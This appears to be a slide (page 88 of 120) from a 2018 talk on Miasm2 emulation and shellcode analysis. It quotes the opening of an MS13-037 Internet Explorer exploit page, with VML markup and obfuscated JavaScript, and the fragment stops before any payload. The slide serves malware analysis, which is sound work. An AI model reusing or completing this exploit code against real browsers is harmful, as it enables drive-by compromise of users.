 Context
<html>
<head><style>v\:*{behavior:url(#default#VML);display:inline-block}
</style></head>
<xml:namespace ns=”urn:schemas-microsoft-com:vml” prefix=”v”><v:oval>
<v:stroke id=”ump”></v:stroke></v:oval><v:oval><v:stroke id=”beg”>
</v:stroke></v:oval></xml:namespace>
<script>var zbu8Rl=93;if(’EkX6ZK’ != ’KJm’){var Z98U1z=’JL9’;
var zbu8Rl=44;}function KJm(RIB,IfLP){return RIB+IfLP};
Through a MS13-037 exploit…
Emulation: Shellcode analysis
Miasm2 | August 08, 2018 | PAGE 88/120